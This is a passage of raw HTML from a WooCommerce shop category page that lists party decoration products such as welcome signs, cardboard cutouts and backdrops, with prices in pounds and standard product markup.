                <input type="checkbox"  id="woof_192_696fad203e3a0" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_696fad203e3a0">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_696fad203e3d8" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_696fad203e3d8">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                        </div>
        </div>

    </div>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;24 of 52 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-34254 status-publish first instock product_cat-add-ons product_tag-add-on product_tag-awning has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=3D%20Awning%20Add%20On&#038;url=https://partiesandsigns.com/product/3d-awning/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/03/Sailboard-Awning-09.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/3d-awning/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/03/Sailboard-Awning-09-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3D Awning Add On" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/03/Sailboard-Awning-09-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/03/Sailboard-Awning-09-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/03/Sailboard-Awning-09-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/03/Sailboard-Awning-09-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/03/Sailboard-Awning-09.png 501w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/3d-awning/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="34254" data-product_sku="AW-01" aria-label="Select options for &ldquo;3D Awning Add On&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/3d-awning/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">3D Awning Add On</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span><span class="screen-reader-text">Price range: &pound;19.99 through &pound;29.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-29134 status-publish instock product_cat-welcome-signs product_tag-boba-tea has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Boba%20Tea%20Welcome%20Sign&#038;url=https://partiesandsigns.com/product/bubble-tea-welcome-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312261141192308.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/bubble-tea-welcome-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312261141192308-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boba Tea Welcome Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312261141192308-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312261141192308-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312261141192308-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312261141192308-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312261141192308.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/bubble-tea-welcome-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="29134" data-product_sku="BT-WS" aria-label="Select options for &ldquo;Boba Tea Welcome Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/bubble-tea-welcome-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Boba Tea Welcome Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-30984 status-publish last instock product_cat-cut-outs product_tag-cowboy product_tag-festival has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Cactus%20Cutout%20Set&#038;url=https://partiesandsigns.com/product/cactus-cutout-set/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2022-05-22-at-22.34.30-1-600x599-1.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/cactus-cutout-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2022-05-22-at-22.34.30-1-600x599-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cactus Cutout Set" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2022-05-22-at-22.34.30-1-600x599-1-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2022-05-22-at-22.34.30-1-600x599-1-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2022-05-22-at-22.34.30-1-600x599-1-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2022-05-22-at-22.34.30-1-600x599-1-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2022-05-22-at-22.34.30-1-600x599-1.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/cactus-cutout-set/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="30984" data-product_sku="" aria-label="Select options for &ldquo;Cactus Cutout Set&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/cactus-cutout-set/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Cactus Cutout Set</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>75.99</bdi></span><span class="screen-reader-text">Price range: &pound;39.99 through &pound;75.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-34980 status-publish first instock product_cat-backdrops product_tag-willy-wonka has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Chocolate%20Factory%20Arch&#038;url=https://partiesandsigns.com/product/chocolate-factory-arch/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/03/Chocolate-Factory-Arch-1024x1024.jpeg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/chocolate-factory-arch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/03/Chocolate-Factory-Arch-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chocolate Factory Arch" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/03/Chocolate-Factory-Arch-300x300.jpeg 300w, https://partiesandsigns.com/wp-content/uploads/2024/03/Chocolate-Factory-Arch-1024x1024.jpeg 1024w, https://partiesandsigns.com/wp-content/uploads/2024/03/Chocolate-Factory-Arch-150x150.jpeg 150w, https://partiesandsigns.com/wp-content/uploads/2024/03/Chocolate-Factory-Arch-768x768.jpeg 768w, https://partiesandsigns.com/wp-content/uploads/2024/03/Chocolate-Factory-Arch-600x600.jpeg 600w, https://partiesandsigns.com/wp-content/uploads/2024/03/Chocolate-Factory-Arch-100x100.jpeg 100w, https://partiesandsigns.com/wp-content/uploads/2024/03/Chocolate-Factory-Arch-32x32.jpeg 32w, https://partiesandsigns.com/wp-content/uploads/2024/03/Chocolate-Factory-Arch.jpeg 1460w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/chocolate-factory-arch/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button" data-product_id="34980" data-product_sku="CF-ARCH-01" aria-label="Add to basket: &ldquo;Chocolate Factory Arch&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/chocolate-factory-arch/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Chocolate Factory Arch</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>99.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 34980 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"cfba05ed-7db3-4afe-b6f7-f7afe2cce6a3","params":{"content_type":"product","content_ids":["34980"],"contents":[{"id":"34980","quantity":1}],"tags":"Willy Wonka","content_name":"Chocolate Factory Arch","category_name":"Backdrops","value":"99.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-47586 status-publish instock product_cat-backdrops product_cat-bundles product_cat-cut-outs product_tag-encanto has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Encanto%20Inspired%20Birthday%20Backdrop%20and%20Official%20Mirabel%20Cutout&#038;url=https://partiesandsigns.com/product/encanto-inspired-birthday-backdrop-and-official-mirabel-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2025/10/Encanto-Mirabel-Cardboard-Cutout.jpeg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/encanto-inspired-birthday-backdrop-and-official-mirabel-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2025/10/Encanto-Mirabel-Cardboard-Cutout-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Encanto Inspired Birthday Backdrop and Official Mirabel Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2025/10/Encanto-Mirabel-Cardboard-Cutout-300x300.jpeg 300w, https://partiesandsigns.com/wp-content/uploads/2025/10/Encanto-Mirabel-Cardboard-Cutout-150x150.jpeg 150w, https://partiesandsigns.com/wp-content/uploads/2025/10/Encanto-Mirabel-Cardboard-Cutout-100x100.jpeg 100w, https://partiesandsigns.com/wp-content/uploads/2025/10/Encanto-Mirabel-Cardboard-Cutout-32x32.jpeg 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/colours/purple/?add-to-cart=47586" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="47586" data-product_sku="" aria-label="Add to basket: &ldquo;Encanto Inspired Birthday Backdrop and Official Mirabel Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/encanto-inspired-birthday-backdrop-and-official-mirabel-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Encanto Inspired Birthday Backdrop and Official Mirabel Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>135.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 47586 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"c022d4ac-c61b-46f0-a29f-31396fa4134e","params":{"content_type":"product","content_ids":["47586"],"contents":[{"id":"47586","quantity":1}],"tags":"Encanto","content_name":"Encanto Inspired Birthday Backdrop and Official Mirabel Cutout","category_name":"Backdrops, Bundles, Cutouts","value":"135.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-35594 status-publish last instock product_cat-backdrops product_tag-floral has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Floral%20Lines%20Birthday%20Sailboard&#038;url=https://partiesandsigns.com/product/floral-lines-birthday-sailboard/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_20240409101602736.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/floral-lines-birthday-sailboard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_20240409101602736-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Floral Lines Birthday Sailboard" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_20240409101602736-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_20240409101602736-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_20240409101602736-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_20240409101602736-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/04/resize_products_20240409101602736.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/floral-lines-birthday-sailboard/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="35594" data-product_sku="FL-LNSB" aria-label="Select options for &ldquo;Floral Lines Birthday Sailboard&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/floral-lines-birthday-sailboard/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Floral Lines Birthday Sailboard</h2></a>
